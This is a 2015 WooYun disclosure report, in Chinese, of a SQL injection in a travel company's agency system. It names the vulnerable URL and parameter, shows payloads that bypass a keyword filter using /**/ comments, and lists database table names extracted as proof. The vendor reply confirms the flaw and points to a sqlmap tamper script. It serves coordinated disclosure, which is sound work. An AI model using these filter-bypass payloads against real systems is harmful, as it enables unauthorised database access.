漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-094034
漏洞标题:苏州同程六合一系统绕过过滤继续SQL注入
相关厂商:苏州同程旅游网络科技有限公司
漏洞作者: 0x70
提交时间:2015-01-27 21:21
修复时间:2015-03-13 21:22
公开时间:2015-03-13 21:22
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-01-27: 细节已通知厂商并且等待厂商处理中
2015-01-27: 厂商已经确认,细节仅向厂商公开
2015-02-06: 细节向核心白帽子及相关领域专家公开
2015-02-16: 细节向普通白帽子公开
2015-02-26: 细节向实习白帽子公开
2015-03-13: 细节向公众公开
简要描述:
苏州同程六合一系统绕过过滤继续SQL注入
详细说明:
前面提交过几个六合一系统的越权: WooYun: 苏州同程六合一系统多处越权

今天来个注入,本身系统对GET POST是有过滤的,cookie不知道过滤没,但这不重要。
5个案例的话这里就不写了,之前写过了,在截图里会体现:
注入点:
http://www.888777111.cn//website/websitelayout8/cjlinelist/cjlinelistpageinfo?Days=0&EndDateTime=&gid=1422247514970&GroupId=0&LineClass=0&pageIndex=1&ShowType=0&SortType=0&Title=&Type=0&type=3&StartDateTime=1
注入参数 StartDateTime
首先程序本身对关键字是有过滤的
然后就尝试绕过,编码,大小写什么的(FUZZ的过程就略了)
尝试出用/**/代替空格即可绕过过滤
http://www.888777111.cn//website/websitelayout8/cjlinelist/cjlinelistpageinfo?Days=0&EndDateTime=&gid=1422247514970&GroupId=0&LineClass=0&pageIndex=1&ShowType=0&SortType=0&Title=&Type=0&type=3&StartDateTime=1'/**/and/**/1=1--




这样确实绕过了程序的过滤,但是这样的话你输入什么语句都会爆下图错误:
那么根据SQL语句报错的内容可知他的SQL语句是这样写的
select * from aa where StartDateTime=1 and G.MemberId = 1018041 AND G.IfCheck=3.....
那么尝试把SQL语句闭合注入试试

'/**/or/**/注入的语句/**/or/**/'1'='1
可见成功了

/**/quotename(db_name(1))%3E0/**/ 爆数据库名 用burp代劳吧

爆表
我是好人,木脱裤
漏洞证明:
Line_TCPF_SceneryGroup
Line_TDZT_Response_ComplexContent
Line_TCPF_Module
Line_TCPF_BusTakeOffH
Line_TCPF_Order
Line_TCPF_TrafficTakeOffAmountDetail
Line_TCPF_LineFinance
Line_Order_SerialSeq
Line_TCPF_SceneryGroup_Scenery
Line_TCPF_GroupPlannerPermission
Line_TDZT_SaleMan
Line_Supplier
Line_TCPF_MoneyType
Line_TCPF_BusTakeOffL
Line_TDZT_Line
Line_TCPF_TrafficTakeOffH
Line_TCPF_LineGroup
Line_QuotePrice_CustomerVoice
MSreplication_subscriptions
Line_TCPF_SceneryPrice
Line_TCPF_GroupPrice
MSsubscription_agents
Line_TDZT_TakeOffAmountDetail
Line_Supplier_Attachment
Line_TCPF_MyQuickFunction
Line_TCPF_CanCity
qynews
Line_TCPF_TrafficTakeOffL
Line_TCPF_LineGuider
Line_QuotePrice_RefContent
Line_TCPF_SceneryTakeOffAmountDetail
Line_TCPF_SceneryGroup
Line_TCPF_GroupReserve
MSreplication_objects
Line_TDZT_TakeOffH
Line_Supplier_BankInfo
Line_TCPF_News
MSsnapshotdeliveryprogress
Line_TCPF_Customer
Line_TCPF_TravelAgency
MSsavedforeignkeys
Line_TCPF_LineHotel
Line_QuotePrice_RefService
MSsavedforeignkeycolumns
Line_TCPF_SceneryTakeOffH
MSsavedforeignkeyextendedproperties
Line_TCPF_GroupStation
IdGenerator
Line_TDZT_TakeOffL
Line_Supplier_LinkMan
Line_TCPF_Opportunity
Line_TCPF_CustomerFrom
Line_TCPF_TravelAgencyTakeOffH
Line_TCPF_LineInsurance
Line_QuotePrice_RefServicePrice
Line_TCPF_SceneryTakeOffL
Line_TCPF_Guider
Line_Book_Air
Line_WebSite
Line_SupplierGroup
Line_TCPF_CustomerGrade
Line_TCPF_TravelAgencyTakeOffL
Line_TCPF_LineOtherAnpai
Line_SKTTJ
Line_TCPF_Shopping
Line_TCPF_Hotel
Line_Book_AirLog
Line_WebSite_Channel
Line_TCPF_Cashier
Line_TCPF_Order_Log
Line_TCPF_CustomerJobType
Line_TCPF_TravelTakeOffAmountDetail
Line_TCPF_LinePlannerPermission
Line_SKTTJ_Detail
Line_TCPF_ShoppingTakeOffAmountDetail
Line_TCPF_HotelPrice
Line_Book_AirPassenger
Line_WebSite_Config
Line_TCPF_Group_log
Line_TCPF_OrderAmountDetail
Line_TCPF_CustomerPL
Line_TCPF_TravelTakeOffH
Line_TCPF_LinePrice
Line_SKTTJ_Sale
Line_TCPF_ShoppingTakeOffH
Line_TCPF_HotelTakeOffAmountDetail
Line_Book_AirSpecialPrice
Line_WebSite_FriendlyLink
Line_TCPF_OrderCancelReview
Line_TCPF_OrderMan
Line_TCPF_CustomerType
Line_TCPF_TravelTakeOffL
Line_TCPF_LineRef
Line_SKTTJ_Sale_Detail
Line_TCPF_ShoppingTakeOffL
Line_TCPF_HotelTakeOffH
Line_Book_Hotel
Line_WebSite_Image
Line_TCPF_OrderContractExportLog
Line_TCPF_OrderPrice
Line_TCPF_CustomerTypePer
Line_TCPF_WebShopLine
Line_TCPF_SceneryGroup
Line_TCPF_LineRefContent
Line_TCPF_AD
Line_TCPF_SLine
Line_TCPF_HotelTakeOffL
Line_Book_HotelLog
Line_WebSite_Message
Line_TCPF_Review
Line_TCPF_OrderReceiveDetail
Line_TCPF_DataDict
Line_TCPF_LineRefPrice
Line_TCPF_AirTakeOffAmountDetail
Line_TCPF_SMSTemplate
Line_TCPF_InsuancePrice
Line_CJY_DataVisitor
Line_WebSite_Module
Line_TCPF_ReviewState
Line_TCPF_OtherResource
Line_TCPF_Document
Line_TDZT_LineExtend
Line_TCPF_LineRefStation
Line_TCPF_AirTakeOffH
Line_TCPF_Station
Line_TCPF_Insurance
Line_CJY_LineData
Line_WebSite_News
Line_TCPF_StatementsH
Line_TCPF_OtherResourceType
Line_TCPF_Eatery
Line_TDZT_LinePassenger
Line_TCPF_LineScenery
Line_TCPF_AirTakeOffL
Line_TCPF_Supplier
Line_TCPF_InsuranceTakeOffAmountDetail
Line_CJY_TravelData
Line_WebSite_NewsType
Line_TCPF_StatementsL
Line_TCPF_PrePay
Line_TCPF_EateryPrice
Line_TDZT_LinePay
Line_TCPF_LineScoreDetail
Line_TCPF_Attachment
Line_TCPF_TakeOffAmountDetail
Line_TCPF_InsuranceTakeOffH
Line_CJY_VisitorDataSetting
Line_WebSite_Skin
Line_WorkFlow
Line_TCPF_PrePayDetail
Line_TCPF_EateryTakeOffAmountDetail
Line_TDZT_LineReceive
Line_TCPF_LineShopping
Line_TCPF_BankAccount
Line_TCPF_TakeOffH
Line_TCPF_InsuranceTakeOffL
Line_Department
Line_ZDYTH_Rule
Line_WorkFlowNode
Line_TCPF_RemainConfig
Line_TCPF_EateryTakeOffH
Line_TDZT_LineRef
Line_TCPF_LineStation
Line_TCPF_BankAccount_Balance
Line_TCPF_TakeOffL
Line_Finance_Imprest
Line_ZDYTH_Setting
Line_WorkFlowNodeSet
Line_TCPF_Remain
Line_TCPF_EateryTakeOffL
Line_TDZT_LineScoreDetail
Line_TCPF_LineTraffic
Line_TCPF_BankAccount_User
Line_TCPF_Task
Line_TCPF_LineBus
Line_Finance_ImprestDetail
Line_ZDYTH_UniqueNO
Line_TCPF_Reserve
Line_TCPF_FMTemplate
Line_TDZT_PriceDetail
Line_TCPF_LineTravel
Line_TCPF_BankAccountLog_Type
Line_TCPF_TaskDetail
Line_TCPF_LineChangeAmount
Line_Insurance
Line_TCPF_SceneryGroup
修复方案:
过滤吧
版权声明:转载请注明来源 0x70@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-01-27 22:04
厂商回复:
最新状态:
2015-01-27:感谢关注同程旅游,下午安排开发着手修复了,感谢洞主提前告之。这个点内部报过,标题我也写的绕过防SQL注入,不知道为什么还有项目没有切到更成熟的防注入组件上。其实不用这么麻烦,直接用randomcomments.py tamper脚本就行了。